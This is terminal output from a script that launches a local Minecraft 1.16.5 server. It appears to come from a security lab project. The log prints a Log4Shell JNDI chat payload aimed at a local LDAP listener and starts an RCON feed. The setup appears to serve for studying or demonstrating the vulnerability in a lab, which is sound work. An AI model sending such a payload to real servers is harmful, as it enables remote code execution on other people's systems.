 06:42 PCYB (master) ✗ ./scripts/start-mc-server.sh
Starting Minecraft 1.16.5 in /home/vortex/Mvsc/PCYB/lab/minecraft…
Waiting for port 25565…
mc-server up pid=43556 log=/home/vortex/Mvsc/PCYB/run/mc-server.log
Connect a 1.16.5 client (offline) to 127.0.0.1:25565
Chat payload: ${jndi:ldap://127.0.0.1:1389/Exploit}
Waiting for RCON 127.0.0.1:25575…
[mc-feed] starting: python3 /home/vortex/Mvsc/PCYB/scripts/mc-live-feed.py
[mc-feed] ok pid=43738 log=/home/vortex/Mvsc/PCYB/run/mc-feed.log
mc-feed → czat gry (log: /home/vortex/Mvsc/PCYB/run/mc-feed.log)
Test: python3 scripts/mc-rcon.py --say 'hello from lab'